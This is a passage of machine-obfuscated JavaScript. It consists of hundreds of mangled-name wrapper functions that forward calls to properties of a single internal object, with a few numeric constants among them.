D4zz.n4H.L7==='function'?D4zz.n4H.L7.apply(D4zz.n4H,arguments):D4zz.n4H.L7;};D4zz.q2H=function (){return typeof D4zz.n4H.g==='function'?D4zz.n4H.g.apply(D4zz.n4H,arguments):D4zz.n4H.g;};g6HH.i1H=function (){return typeof D4zz.n4H.Q2==='function'?D4zz.n4H.Q2.apply(D4zz.n4H,arguments):D4zz.n4H.Q2;};D4zz.R2H=function (){return typeof D4zz.n4H.p==='function'?D4zz.n4H.p.apply(D4zz.n4H,arguments):D4zz.n4H.p;};O6HH.r8H=function (){return typeof D4zz.n4H.j4==='function'?D4zz.n4H.j4.apply(D4zz.n4H,arguments):D4zz.n4H.j4;};g6HH.M9H=function (){return typeof D4zz.n4H.Y2==='function'?D4zz.n4H.Y2.apply(D4zz.n4H,arguments):D4zz.n4H.Y2;};g6HH.P1H=function (){return typeof D4zz.n4H.z2==='function'?D4zz.n4H.z2.apply(D4zz.n4H,arguments):D4zz.n4H.z2;};g6HH.z9H=function (){return typeof D4zz.n4H.F2==='function'?D4zz.n4H.F2.apply(D4zz.n4H,arguments):D4zz.n4H.F2;};O6HH.c8H=function (){return typeof D4zz.n4H.W4==='function'?D4zz.n4H.W4.apply(D4zz.n4H,arguments):D4zz.n4H.W4;};g6HH.a1H=function (){return typeof D4zz.n4H.W2==='function'?D4zz.n4H.W2.apply(D4zz.n4H,arguments):D4zz.n4H.W2;};g6HH.L1H=function (){return typeof D4zz.n4H.o1==='function'?D4zz.n4H.o1.apply(D4zz.n4H,arguments):D4zz.n4H.o1;};D4zz.R4H=function (){return typeof D4zz.n4H.M==='function'?D4zz.n4H.M.apply(D4zz.n4H,arguments):D4zz.n4H.M;};O6HH.G8H=function (){return typeof D4zz.n4H.V4==='function'?D4zz.n4H.V4.apply(D4zz.n4H,arguments):D4zz.n4H.V4;};D6HH.z3H=function (){return typeof D4zz.n4H.D2==='function'?D4zz.n4H.D2.apply(D4zz.n4H,arguments):D4zz.n4H.D2;};W6HH.N8b=99;O6HH.i8H=function (){return typeof D4zz.n4H.Q4==='function'?D4zz.n4H.Q4.apply(D4zz.n4H,arguments):D4zz.n4H.Q4;};O6HH.K0H=function (){return typeof D4zz.n4H.i4==='function'?D4zz.n4H.i4.apply(D4zz.n4H,arguments):D4zz.n4H.i4;};D6HH.e7H=function (){return typeof D4zz.n4H.J7==='function'?D4zz.n4H.J7.apply(D4zz.n4H,arguments):D4zz.n4H.J7;};D4zz.L2H=function (){return typeof D4zz.n4H.o4==='function'?D4zz.n4H.o4.apply(D4zz.n4H,arguments):D4zz.n4H.o4;};O6HH.y8H=function (){return typeof D4zz.n4H.q4==='function'?D4zz.n4H.q4.apply(D4zz.n4H,arguments):D4zz.n4H.q4;};g6HH.J9H=function (){return typeof D4zz.n4H.F2==='function'?D4zz.n4H.F2.apply(D4zz.n4H,arguments):D4zz.n4H.F2;};g6HH.P9H=function (){return typeof D4zz.n4H.Y2==='function'?D4zz.n4H.Y2.apply(D4zz.n4H,arguments):D4zz.n4H.Y2;};W6HH.Q1H=function (){return typeof D4zz.n4H.G1==='function'?D4zz.n4H.G1.apply(D4zz.n4H,arguments):D4zz.n4H.G1;};D6HH.u7H=function (){return typeof D4zz.n4H.H7==='function'?D4zz.n4H.H7.apply(D4zz.n4H,arguments):D4zz.n4H.H7;};D6HH.M3H=function (){return typeof D4zz.n4H.z7==='function'?D4zz.n4H.z7.apply(D4zz.n4H,arguments):D4zz.n4H.z7;};g6HH.h1H=function (){return typeof D4zz.n4H.S2==='function'?D4zz.n4H.S2.apply(D4zz.n4H,arguments):D4zz.n4H.S2;};g6HH.D9H=function (){return typeof D4zz.n4H.T2==='function'?D4zz.n4H.T2.apply(D4zz.n4H,arguments):D4zz.n4H.T2;};g6HH.k9H=function (){return typeof D4zz.n4H.L2==='function'?D4zz.n4H.L2.apply(D4zz.n4H,arguments):D4zz.n4H.L2;};D6HH.B7H=function (){return typeof D4zz.n4H.w7==='function'?D4zz.n4H.w7.apply(D4zz.n4H,arguments):D4zz.n4H.w7;};O6HH.Q8H=function (){return typeof D4zz.n4H.G7==='function'?D4zz.n4H.G7.apply(D4zz.n4H,arguments):D4zz.n4H.G7;};D4zz.b4H=function (){return typeof D4zz.n4H.r==='function'?D4zz.n4H.r.apply(D4zz.n4H,arguments):D4zz.n4H.r;};g6HH.E9H=function (){return typeof D4zz.n4H.s2==='function'?D4zz.n4H.s2.apply(D4zz.n4H,arguments):D4zz.n4H.s2;};D6HH.j3H=function (){return typeof D4zz.n4H.v7==='function'?D4zz.n4H.v7.apply(D4zz.n4H,arguments):D4zz.n4H.v7;};g6HH.l1H=function (){return typeof D4zz.n4H.e2==='function'?D4zz.n4H.e2.apply(D4zz.n4H,arguments):D4zz.n4H.e2;};O6HH.B0H=function (){return typeof D4zz.n4H.w4==='function'?D4zz.n4H.w4.apply(D4zz.n4H,arguments):D4zz.n4H.w4;};W6HH.u3d=5;O6HH.s7H=function (){return typeof D4zz.n4H.r7==='function'?D4zz.n4H.r7.apply(D4zz.n4H,arguments):D4zz.n4H.r7;};D6HH.B3H=function (){return typeof D4zz.n4H.p7==='function'?D4zz.n4H.p7.apply(D4zz.n4H,arguments):D4zz.n4H.p7;};O6HH.P0H=function (){return typeof D4zz.n4H.Y4==='function'?D4zz.n4H.Y4.apply(D4zz.n4H,arguments):D4zz.n4H.Y4;};g6HH.q1H=function (){return typeof D4zz.n4H.V2==='function'?D4zz.n4H.V2.apply(D4zz.n4H,arguments):D4zz.n4H.V2;};D6HH.I7H=function (){return typeof D4zz.n4H.K7==='function'?D4zz.n4H.K7.apply(D4zz.n4H,arguments):D4zz.n4H.K7;};O6HH.D0H=function (){return typeof D4zz.n4H.T4==='function'?D4zz.n4H.T4.apply(D4zz.n4H,arguments):D4zz.n4H.T4;};O6HH.t8H=function (){return typeof D4zz.n4H.C4==='function'?D4zz.n4H.C4.apply(D4zz.n4H,arguments):D4zz.n4H.C4;};D6HH.v3H=function (){return typeof D4zz.n4H.X7==='function'?D4zz.n4H.X7.apply(D4zz.n4H,arguments):D4zz.n4H.X7;};D6HH.d7H=function (){return typeof D4zz.n4H.g7==='function'?D4zz.n4H.g7.apply(D4zz.n4H,arguments):D4zz.n4H.g7;};D4zz.T4H=function (){return typeof D4zz.n4H.r==='function'?D4zz.n4H.r.apply(D4zz.n4H,arguments):D4zz.n4H.r;};O6HH.F0H=function (){return typeof D4zz.n4H.w4==='function'?D4zz.n4H.w4.apply(D4zz.n4H,arguments):D4zz.n4H.w4;};O6HH.A8H=function (){return typeof D4zz.n4H.c7==='function'?D4zz.n4H.c7.apply(D4zz.n4H,arguments):D4zz.n4H.c7;};D6HH.m7H=function (){return typeof D4zz.n4H.H7==='function'?D4zz.n4H.H7.apply(D4zz.n4H,arguments):D4zz.n4H.H7;};g6HH.D1H=function (){return typeof D4zz.n4H.x2==='function'?D4zz.n4H.x2.apply(D4zz.n4H,arguments):D4zz.n4H.x2;};O6HH.S8H=function (){return typeof D4zz.n4H.X4==='function'?D4zz.n4H.X4.apply(D4zz.n4H,arguments):D4zz.n4H.X4;};O6HH.J8H=function (){return typeof D4zz.n4H.D7==='function'?D4zz.n4H.D7.apply(D4zz.n4H,arguments):D4zz.n4H.D7;};O6HH.j8H=function (){return typeof D4zz.n4H.v4==='function'?D4zz.n4H.v4.apply(D4zz.n4H,arguments):D4zz.n4H.v4;};D6HH.A7H=function (){return typeof D4zz.n4H.g7==='function'?D4zz.n4H.g7.apply(D4zz.n4H,arguments):D4zz.n4H.g7;};D6HH.R7H=function (){return typeof D4zz.n4H.J7==='function'?D4zz.n4H.J7.apply(D4zz.n4H,arguments):D4zz.n4H.J7;};O6HH.L0H=function (){return typeof D4zz.n4H.U4==='function'?D4zz.n4H.U4.apply(D4zz.n4H,arguments):D4zz.n4H.U4;};g6HH.e1H=function (){return typeof D4zz.n4H.h2==='function'?D4zz.n4H.h2.apply(D4zz.n4H,arguments):D4zz.n4H.h2;};O6HH.l0H=function (){return typeof D4zz.n4H.s4==='function'?D4zz.n4H.s4.apply(D4zz.n4H,arguments):D4zz.n4H.s4;};g6HH.f1H=function (){return typeof D4zz.n4H.d2==='function'?D4zz.n4H.d2.apply(D4zz.n4H,arguments):D4zz.n4H.d2;};g6HH.U9H=function (){return typeof D4zz.n4H.P2==='function'?D4zz.n4H.P2.apply(D4zz.n4H,arguments):D4zz.n4H.P2;};W6HH.e8b=98;D4zz.N2H=function (){return typeof D4zz.n4H.I4==='function'?D4zz.n4H.I4.apply(D4zz.n4H,arguments):D4zz.n4H.I4;};D4zz.j0H=function (){return typeof D4zz.n4H.K4==='function'?D4zz.n4H.K4.apply(D4zz.n4H,arguments):D4zz.n4H.K4;};D4zz.H2H=function (){return typeof D4zz.n4H.W==='function'?D4zz.n4H.W.apply(D4zz.n4H,arguments):D4zz.n4H.W;};D6HH.f3H=function (){return typeof D4zz.n4H.d7==='function'?D4zz.n4H.d7.apply(D4zz.n4H,arguments):D4zz.n4H.d7;};g6HH.l9H=function (){return typeof D4zz.n4H.s2==='function'?D4zz.n4H.s2.apply(D4zz.n4H,arguments):D4zz.n4H.s2;};g6HH.u1H=function (){return typeof D4zz.n4H.E2==='function'?D4zz.n4H.E2.apply(D4zz.n4H,arguments):D4zz.n4H.E2;};D4zz.U2H=function (){return typeof D4zz.n4H.F==='function'?D4zz.n4H.F.apply(D4zz.n4H,arguments):D4zz.n4H.F;};g6HH.d9H=function (){return typeof D4zz.n4H.g2==='function'?D4zz.n4H.g2.apply(D4zz.n4H,arguments):D4zz.n4H.g2;};O6HH.i0H=function (){return typeof D4zz.n4H.k4==='function'?D4zz.n4H.k4.apply(D4zz.n4H,arguments):D4zz.n4H.k4;};D6HH.e3H=function (){return typeof D4zz.n4H.h7==='function'?D4zz.n4H.h7.apply(D4zz.n4H,arguments):D4zz.n4H.h7;};D6HH.t3H=function (){return typeof D4zz.n4H.C7==='function'?D4zz.n4H.C7.apply(D4zz.n4H,arguments):D4zz.n4H.C7;};D6HH.i7H=function (){return typeof D4zz.n4H.k7==='function'?D4zz.n4H.k7.apply(D4zz.n4H,arguments):D4zz.n4H.k7;};g6HH.q9H=function (){return typeof D4zz.n4H.M2==='function'?D4zz.n4H.M2.apply(D4zz.n4H,arguments):D4zz.n4H.M2;};O6HH.z8H=function (){return typeof D4zz.n4H.D7==='function'?D4zz.n4H.D7.apply(D4zz.n4H,arguments):D4zz.n4H.D7;};g6HH.t1H=function (){return typeof D4zz.n4H.C2==='function'?D4zz.n4H.C2.apply(D4zz.n4H,arguments):D4zz.n4H.C2;};D6HH.o7H=function (){return typeof D4zz.n4H.U7==='function'?D4zz.n4H.U7.apply(D4zz.n4H,arguments):D4zz.n4H.U7;};D6HH.D7H=function (){return typeof D4zz.n4H.T7==='function'?D4zz.n4H.T7.apply(D4zz.n4H,arguments):D4zz.n4H.T7;};g6HH.Y9H=function (){return typeof D4zz.n4H.L2==='function'?D4zz.n4H.L2.apply(D4zz.n4H,arguments):D4zz.n4H.L2;};D4zz.g2H=function (){return typeof D4zz.n4H.C==='function'?D4zz.n4H.C.apply(D4zz.n4H,arguments):D4zz.n4H.C;};D6HH.f7H=function (){return typeof D4zz.n4H.b7==='function'?D4zz.n4H.b7.apply(D4zz.n4H,arguments):D4zz.n4H.b7;};D4zz.m4H=function (){return typeof D4zz.n4H.k==='function'?D4zz.n4H.k.apply(D4zz.n4H,arguments):D4zz.n4H.k;};g6HH.u9H=function (){return typeof D4zz.n4H.H2==='function'?D4zz.n4H.H2.apply(D4zz.n4H,arguments):D4zz.n4H.H2;};W6HH.s5H=function (){return typeof D4zz.n4H.f9T==='function'?D4zz.n4H.f9T.apply(D4zz.n4H,arguments):D4zz.n4H.f9T;};D4zz.Q4H=function (){return typeof D4zz.n4H.T==='function'?D4zz.n4H.T.apply(D4zz.n4H,arguments):D4zz.n4H.T;};D6HH.V7H=function (){return typeof D4zz.n4H.n7==='function'?D4zz.n4H.n7.apply(D4zz.n4H,arguments):D4zz.n4H.n7;};D6HH.M7H=function (){return typeof D4zz.n4H.Y7==='function'?D4zz.n4H.Y7.apply(D4zz.n4H,arguments):D4zz.n4H.Y7;};W6HH.M3d=2;D4zz.y2H=function (){return typeof D4zz.n4H.Q==='function'?D4zz.n4H.Q.apply(D4zz.n4H,arguments):D4zz.n4H.Q;};D6HH.X3H=function (){return typeof D4zz.n4H.q7==='function'?D4zz.n4H.q7.apply(D4zz.n4H,arguments):D4zz.n4H.q7;};D6HH.Q3H=function (){return typeof D4zz.n4H.G2==='function'?D4zz.n4H.G2.apply(D4zz.n4H,arguments):D4zz.n4H.G2;};O6HH.T8H=function (){return typeof D4zz.n4H.N4==='function'?D4zz.n4H.N4.apply(D4zz.n4H,arguments):D4zz.n4H.N4;};O6HH.n8H=function (){return typeof D4zz.n4H.y4==='function'?D4zz.n4H.y4.apply(D4zz.n4H,arguments):D4zz.n4H.y4;};g6HH.z1H=function (){return typeof D4zz.n4H.D1==='function'?D4zz.n4H.D1.apply(D4zz.n4H,arguments):D4zz.n4H.D1;};O6HH.g0H=function (){return typeof D4zz.n4H.T4==='function'?D4zz.n4H.T4.apply(D4zz.n4H,arguments):D4zz.n4H.T4;};g6HH.G1H=function (){return typeof D4zz.n4H.V2==='function'?D4zz.n4H.V2.apply(D4zz.n4H,arguments):D4zz.n4H.V2;};g6HH.A1H=function (){return typeof D4zz.n4H.c1==='function'?D4zz.n4H.c1.apply(D4zz.n4H,arguments):D4zz.n4H.c1;};O6HH.O8H=function (){return typeof D4zz.n4H.C4==='function'?D4zz.n4H.C4.apply(D4zz.n4H,arguments):D4zz.n4H.C4;};function W6HH(){}O6HH.f8H=function (){return typeof D4zz.n4H.d4==='function'?D4zz.n4H.d4.apply(D4zz.n4H,arguments):D4zz.n4H.d4;};D4zz.x0H=function (){return typeof D4zz.n4H.P4==='function'?D4zz.n4H.P4.apply(D4zz.n4H,arguments):D4zz.n4H.P4;};D4zz.V4H=function (){return typeof D4zz.n4H.o==='function'?D4zz.n4H.o.apply(D4zz.n4H,arguments):D4zz.n4H.o;};D6HH.N3H=function (){return typeof D4zz.n4H.I2==='function'?D4zz.n4H.I2.apply(D4zz.n4H,arguments):D4zz.n4H.I2;};D6HH.a3H=function (){return typeof D4zz.n4H.W7==='function'?D4zz.n4H.W7.apply(D4zz.n4H,arguments):D4zz.n4H.W7;};D4zz.W4H=function (){return typeof D4zz.n4H.n==='function'?D4zz.n4H.n.apply(D4zz.n4H,arguments):D4zz.n4H.n;};D4zz.d4H=function (){return typeof D4zz.n4H.w==='function'?D4zz.n4H.w.apply(D4zz.n4H,arguments):D4zz.n4H.w;};D4zz.n2H=function (){return typeof D4zz.n4H.W==='function'?D4zz.n4H.W.apply(D4zz.n4H,arguments):D4zz.n4H.W;};D6HH.y3H=function (){return typeof D4zz.n4H.q7==='function'?D4zz.n4H.q7.apply(D4zz.n4H,arguments):D4zz.n4H.q7;};O6HH.Y8H=function (){return typeof D4zz.n4H.R4==='function'?D4zz.n4H.R4.apply(D4zz.n4H,arguments):D4zz.n4H.R4;};D4zz.I2H=function (){return typeof D4zz.n4H.U==='function'?D4zz.n4H.U.apply(D4zz.n4H,arguments):D4zz.n4H.U;};D6HH.s3H=function (){return typeof D4zz.n4H.j7==='function'?D4zz.n4H.j7.apply(D4zz.n4H,arguments):D4zz.n4H.j7;};D4zz.T2H=function (){return typeof D4zz.n4H.S==='function'?D4zz.n4H.S.apply(D4zz.n4H,arguments):D4zz.n4H.S;};g6HH.e9H=function (){return typeof D4zz.n4H.J2==='function'?D4zz.n4H.J2.apply(D4zz.n4H,arguments):D4zz.n4H.J2;};D6HH.w3H=function (){return typeof D4zz.n4H.I2==='function'?D4zz.n4H.I2.apply(D4zz.n4H,arguments):D4zz.n4H.I2;};g6HH.L9H=function (){return typeof D4zz.n4H.U2==='function'?D4zz.n4H.U2.apply(D4zz.n4H,arguments):D4zz.n4H.U2;};g6HH.c9H=function (){return typeof D4zz.n4H.A2==='function'?D4zz.n4H.A2.apply(D4zz.n4H,arguments):D4zz.n4H.A2;};D4zz.l2H=function (){return typeof D4zz.n4H.f==='function'?D4zz.n4H.f.apply(D4zz.n4H,arguments):D4zz.n4H.f;};W6HH.K1H=function (){return typeof D4zz.n4H.G1==='function'?D4zz.n4H.G1.apply(D4zz.n4H,arguments):D4zz.n4H.G1;};D6HH.h7H=function (){return typeof D4zz.n4H.n7==='function'?D4zz.n4H.n7.apply(D4zz.n4H,arguments):D4zz.n4H.n7;};g6HH.M1H=function (){return typeof D4zz.n4H.z2==='function'?D4zz.n4H.z2.apply(D4zz.n4H,arguments):D4zz.n4H.z2;};D6HH.A3H=function (){return typeof D4zz.n4H.c2==='function'?D4zz.n4H.c2.apply(D4zz.n4H,arguments):D4zz.n4H.c2;};D4zz.V2H=function (){return typeof D4zz.n4H.v==='function'?D4zz.n4H.v.apply(D4zz.n4H,arguments):D4zz.n4H.v;};g6HH.X9H=function (){return typeof D4zz.n4H.B2==='function'?D4zz.n4H.B2.apply(D4zz.n4H,arguments):D4zz.n4H.B2;};O6HH.V0H=function (){return typeof D4zz.n4H.n4==='function'?D4zz.n4H.n4.apply(D4zz.n4H,arguments):D4zz.n4H.n4;};D4zz.L4H=function (){return typeof D4zz.n4H.Y==='function'?D4zz.n4H.Y.apply(D4zz.n4H,arguments):D4zz.n4H.Y;};g6HH.w9H=function (){return typeof D4zz.n4H.f2==='function'?D4zz.n4H.f2.apply(D4zz.n4H,arguments):D4zz.n4H.f2;};D4zz.v2H=function (){return typeof D4zz.n4H.X==='function'?D4zz.n4H.X.apply(D4zz.n4H,arguments):D4zz.n4H.X;};D4zz.z2H=function (){return typeof D4zz.n4H.D4==='function'?D4zz.n4H.D4.apply(D4zz.n4H,arguments):D4zz.n4H.D4;};O6HH.Z8H=function (){return typeof D4zz.n4H.O4==='function'?D4zz.n4H.O4.apply(D4zz.n4H,arguments):D4zz.n4H.O4;};D6HH.G3H=function (){return typeof D4zz.n4H.V7==='function'?D4zz.n4H.V7.apply(D4zz.n4H,arguments):D4zz.n4H.V7;};D4zz.B2H=function (){return typeof D4zz.n4H.z==='function'?D4zz.n4H.z.apply(D4zz.n4H,arguments):D4zz.n4H.z;};D4zz.e4H=function (){return typeof D4zz.n4H.M==='function'?D4zz.n4H.M.apply(D4zz.n4H,arguments):D4zz.n4H.M;};O6HH.S0H=function (){return typeof D4zz.n4H.m4==='function'?D4zz.n4H.m4.apply(D4zz.n4H,arguments):D4zz.n4H.m4;};D4zz.K2H=function (){return typeof D4zz.n4H.G4==='function'?D4zz.n4H.G4.apply(D4zz.n4H,arguments):D4zz.n4H.G4;};D6HH.K7H=function (){return typeof D4zz.n4H.i7==='function'?D4zz.n4H.i7.apply(D4zz.n4H,arguments):D4zz.n4H.i7;};D6HH.E3H=function (){return typeof D4zz.n4H.e7==='function'?D4zz.n4H.e7.apply(D4zz.n4H,arguments):D4zz.n4H.e7;};g6HH.O9H=function (){return typeof D4zz.n4H.a2==='function'?D4zz.n4H.a2.apply(D4zz.n4H,arguments):D4zz.n4H.a2;};D6HH.E7H=function (){return typeof D4zz.n4H.s7==='function'?D4zz.n4H.s7.apply(D4zz.n4H,arguments):D4zz.n4H.s7;};g6HH.B1H=function (){return typeof D4zz.n4H.p2==='function'?D4zz.n4H.p2.apply(D4zz.n4H,arguments):D4zz.n4H.p2;};D6HH.d3H=function (){return typeof D4zz.n4H.c2==='function'?D4zz.n4H.c2.apply(D4zz.n4H,arguments):D4zz.n4H.c2;};O6HH.w8H=function (){return typeof D4zz.n4H.I7==='function'?D4zz.n4H.I7.apply(D4zz.n4H,arguments):D4zz.n4H.I7;};O6HH.f0H=function (){return typeof D4zz.n4H.b4==='function'?D4zz.n4H.b4.apply(D4zz.n4H,arguments):D4zz.n4H.b4;};D4zz.J4H=function (){return typeof D4zz.n4H.B==='function'?D4zz.n4H.B.apply(D4zz.n4H,arguments):D4zz.n4H.B;};O6HH.H8H=function (){return typeof D4zz.n4H.y4==='function'?D4zz.n4H.y4.apply(D4zz.n4H,arguments):D4zz.n4H.y4;};D6HH.D3H=function (){return typeof D4zz.n4H.x7==='function'?D4zz.n4H.x7.apply(D4zz.n4H,arguments):D4zz.n4H.x7;};D4zz.k4H=function (){return typeof D4zz.n4H.D==='function'?D4zz.n4H.D.apply(D4zz.n4H,arguments):D4zz.n4H.D;};O6HH.R8H=function (){return typeof D4zz.n4H.h4==='function'?D4zz.n4H.h4.apply(D4zz.n4H,arguments):D4zz.n4H.h4;};g6HH.W9H=function (){return typeof D4zz.n4H.t2==='function'?D4zz.n4H.t2.apply(D4zz.n4H,arguments):D4zz.n4H.t2;};D6HH.U3H=function (){return typeof D4zz.n4H.Z7==='function'?D4zz.n4H.Z7.apply(D4zz.n4H,arguments):D4zz.n4H.Z7;};g6HH.X1H=function (){return typeof D4zz.n4H.q2==='function'?D4zz.n4H.q2.apply(D4zz.n4H,arguments):D4zz.n4H.q2;};D6HH.U7H=function (){return typeof D4zz.n4H.P7==='function'?D4zz.n4H.P7.apply(D4zz.n4H,arguments):D4zz.n4H.P7;};g6HH.m9H=function (){return typeof D4zz.n4H.H2==='function'?D4zz.n4H.H2.apply(D4zz.n4H,arguments):D4zz.n4H.H2;};g6HH.g1H=function (){return typeof D4zz.n4H.x2==='function'?D4zz.n4H.x2.apply(D4zz.n4H,arguments):D4zz.n4H.x2;};g6HH.i9H=function (){return typeof D4zz.n4H.k2==='function'?D4zz.n4H.k2.apply(D4zz.n4H,arguments):D4zz.n4H.k2;};O6HH.Q0H=function (){return typeof D4zz.n4H.i4==='function'?D4zz.n4H.i4.apply(D4zz.n4H,arguments):D4zz.n4H.i4;};D6HH.Z3H=function (){return typeof D4zz.n4H.O7==='function'?D4zz.n4H.O7.apply(D4zz.n4H,arguments):D4zz.n4H.O7;};D6HH.C7H=function (){return typeof D4zz.n4H.b7==='function'?D4zz.n4H.b7.apply(D4zz.n4H,arguments):D4zz.n4H.b7;};D4zz.O2H=function (){return typeof D4zz.n4H.h==='function'?D4zz.n4H.h.apply(D4zz.n4H,arguments):D4zz.n4H.h;};g6HH.I9H=function (){return typeof D4zz.n4H.K2==='function'?D4zz.n4H.K2.apply(D4zz.n4H,arguments):D4zz.n4H.K2;};D4zz.v4H=function (){return typeof D4zz.n4H.u==='function'?D4zz.n4H.u.apply(D4zz.n4H,arguments):D4zz.n4H.u;};O6HH.b0H=function (){return typeof D4zz.n4H.u4==='function'?D4zz.n4H.u4.apply(D4zz.n4H,arguments):D4zz.n4H.u4;};D6HH.n3H=function (){return typeof D4zz.n4H.y7==='function'?D4zz.n4H.y7.apply(D4zz.n4H,arguments):D4zz.n4H.y7;};O6HH.L8H=function (){return typeof D4zz.n4H.o7==='function'?D4zz.n4H.o7.apply(D4zz.n4H,arguments):D4zz.n4H.o7;};D4zz.b2H=function (){return typeof D4zz.n4H.S==='function'?D4zz.n4H.S.apply(D4zz.n4H,arguments):D4zz.n4H.S;};W6HH.m9b=142;O6HH.t0H=function (){return typeof D4zz.n4H.a4==='function'?D4zz.n4H.a4.apply(D4zz.n4H,arguments):D4zz.n4H.a4;};g6HH.n9H=function (){return typeof D4zz.n4H.l2==='function'?D4zz.n4H.l2.apply(D4zz.n4H,arguments):D4zz.n4H.l2;};D6HH.F7H=function (){return typeof D4zz.n4H.w7==='function'?D4zz.n4H.w7.apply(D4zz.n4H,arguments):D4zz.n4H.w7;};O6HH.n0H=function (){return typeof D4zz.n4H.l4==='function'?D4zz.n4H.l4.apply(D4zz.n4H,arguments):D4zz.n4H.l4;};O6HH.B8H=function (){return typeof D4zz.n4H.p4==='function'?D4zz.n4H.p4.apply(D4zz.n4H,arguments):D4zz.n4H.p4;};D4zz.i2H=function (){return typeof D4zz.n4H.V==='function'?D4zz.n4H.V.apply(D4zz.n4H,arguments):D4zz.n4H.V;};D4zz.a2H=function (){return typeof D4zz.n4H.m==='function'?D4zz.n4H.m.apply(D4zz.n4H,arguments):D4zz.n4H.m;};O6HH.T0H=function (){return typeof D4zz.n4H.u4==='function'?D4zz.n4H.u4.apply(D4zz.n4H,arguments):D4zz.n4H.u4;};D4zz.h4H=function (){return typeof D4zz.n4H.o==='function'?D4zz.n4H.o.apply(D4zz.n4H,arguments):D4zz.n4H.o;};O6HH.q8H=function (){return typeof D4zz.n4H.V4==='function'?D4zz.n4H.V4.apply(D4zz.n4H,arguments):D4zz.n4H.V4;};D6HH.P3H=function (){return typeof D4zz.n4H.z7==='function'?D4zz.n4H.z7.apply(D4zz.n4H,arguments):D4zz.n4H.z7;};D4zz.e2H=function (){return typeof D4zz.n4H.p==='function'?D4zz.n4H.p.apply(D4zz.n4H,arguments):D4zz.n4H.p;};O6HH.e8H=function (){return typeof D4zz.n4H.h4==='function'?D4zz.n4H.h4.apply(D4zz.n4H,arguments):D4zz.n4H.h4;};D6HH.w7H=function (){return typeof D4zz.n4H.f7==='function'?D4zz.n4H.f7.apply(D4zz.n4H,arguments):D4zz.n4H.f7;};D6HH.R3H=function (){return typeof D4zz.n4H.h7==='function'?D4zz.n4H.h7.apply(D4zz.n4H,arguments):D4zz.n4H.h7;};g6HH.o9H=function (){return typeof D4zz.n4H.U2==='function'?D4zz.n4H.U2.apply(D4zz.n4H,arguments):D4zz.n4H.U2;};O6HH.D8H=function (){return typeof D4zz.n4H.x4==='function'?D4zz.n4H.x4.apply(D4zz.n4H,arguments):D4zz.n4H.x4;};D4zz.u4H=function (){return typeof D4zz.n4H.k==='function'?D4zz.n4H.k.apply(D4zz.n4H,arguments):D4zz.n4H.k;};D6HH.u3H=function (){return typeof D4zz.n4H.E7==='function'?D4zz.n4H.E7.apply(D4zz.n4H,arguments):D4zz.n4H.E7;};D6HH.q7H=function (){return typeof D4zz.n4H.M7==='function'?D4zz.n4H.M7.apply(D4zz.n4H,arguments):D4zz.n4H.M7;};W6HH.S2b=201;O6HH.o0H=function (){return typeof D4zz.n4H.U4==='function'?D4zz.n4H.U4.apply(D4zz.n4H,arguments):D4zz.n4H.U4;};D4zz.i4H=function (){return typeof D4zz.n4H.I==='function'?D4zz.n4H.I.apply(D4zz.n4H,arguments):D4zz.n4H.I;};W6HH.s8b=63;D6HH.b7H=function (){return typeof D4zz.n4H.u7==='function'?D4zz.n4H.u7.apply(D4zz.n4H,arguments):D4zz.n4H.u7;};D6HH.W7H=function (){return typeof D4zz.n4H.t7==='function'?D4zz.n4H.t7.apply(D4zz.n4H,arguments):D4zz.n4H.t7;};D6HH.h3H=function (){return typeof D4zz.n4H.S7==='function'?D4zz.n4H.S7.apply(D4zz.n4H,arguments):D4zz.n4H.S7;};g6HH.h9H=function (){return typeof D4zz.n4H.n2==='function'?D4zz.n4H.n2.apply(D4zz.n4H,arguments):D4zz.n4H.n2;};D4zz.f4H=function (){return typeof D4zz.n4H.G==='function'?D4zz.n4H.G.apply(D4zz.n4H,arguments):D4zz.n4H.G;};D4zz.X4H=function (){return typeof D4zz.n4H.A==='function'?D4zz.n4H.A.apply(D4zz.n4H,arguments):D4zz.n4H.A;};g6HH.E1H=function (){return typeof D4zz.n4H.e2==='function'?D4zz.n4H.e2.apply(D4zz.n4H,arguments):D4zz.n4H.e2;};D6HH.L7H=function (){return typeof D4zz.n4H.U7==='function'?D4zz.n4H.U7.apply(D4zz.n4H,arguments):D4zz.n4H.U7;};D4zz.N4H=function (){return typeof D4zz.n4H.J==='function'?D4zz.n4H.J.apply(D4zz.n4H,arguments):D4zz.n4H.J;};g6HH.d1H=function (){return typeof D4zz.n4H.c1==='function'?D4zz.n4H.c1.apply(D4zz.n4H,arguments):D4zz.n4H.c1;};W6HH.F3d=43;g6HH.C1H=function (){return typeof D4zz.n4H.d2==='function'?D4zz.n4H.d2.apply(D4zz.n4H,arguments):D4zz.n4H.d2;};O6HH.m8H=function (){return typeof D4zz.n4H.E4==='function'?D4zz.n4H.E4.apply(D4zz.n4H,arguments):D4zz.n4H.E4;};O6HH.k0H=function (){return typeof D4zz.n4H.L4==='function'?D4zz.n4H.L4.apply(D4zz.n4H,arguments):D4zz.n4H.L4;};W6HH.h3d=1;D4zz.s2H=function (){return typeof D4zz.n4H.H==='function'?D4zz.n4H.H.apply(D4zz.n4H,arguments):D4zz.n4H.H;};D6HH.N7H=function (){return typeof D4zz.n4H.f7==='function'?D4zz.n4H.f7.apply(D4zz.n4H,arguments):D4zz.n4H.f7;};O6HH.v0H=function (){return typeof D4zz.n4H.m4==='function'?D4zz.n4H.m4.apply(D4zz.n4H,arguments):D4zz.n4H.m4;};function g6HH(){}g6HH.n1H=function (){return typeof D4zz.n4H.y2==='function'?D4zz.n4H.y2.apply(D4zz.n4H,arguments):D4zz.n4H.y2;};O6HH.M8H=function (){return typeof D4zz.n4H.z4==='function'?D4zz.n4H.z4.apply(D4zz.n4H,arguments):D4zz.n4H.z4;};D6HH.r3H=function (){return typeof D4zz.n4H.j7==='function'?D4zz.n4H.j7.apply(D4zz.n4H,arguments):D4zz.n4H.j7;};g6HH.s1H=function (){return typeof D4zz.n4H.j2==='function'?D4zz.n4H.j2.apply(D4zz.n4H,arguments):D4zz.n4H.j2;};D4zz.J2H=function (){return typeof D4zz.n4H.D4==='function'?D4zz.n4H.D4.apply(D4zz.n4H,arguments):D4zz.n4H.D4;};D4zz.t4H=function (){return typeof D4zz.n4H.l==='function'?D4zz.n4H.l.apply(D4zz.n4H,arguments):D4zz.n4H.l;};g6HH.w1H=function (){return typeof D4zz.n4H.I1==='function'?D4zz.n4H.I1.apply(D4zz.n4H,arguments):D4zz.n4H.I1;};D4zz.X2H=function (){return typeof D4zz.n4H.Q==='function'?D4zz.n4H.Q.apply(D4zz.n4H,arguments):D4zz.n4H.Q;};g6HH.t9H=function (){return 